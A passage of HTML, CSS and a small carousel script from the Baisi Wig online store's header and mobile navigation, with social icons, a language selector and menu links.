        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/en-ca/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/products/baisi-piano-color-straight-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/en-ca/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/products/baisi-piano-color-straight-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/en-ca">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/en-ca/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/en-ca/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/pixie-cut-wig-topper">
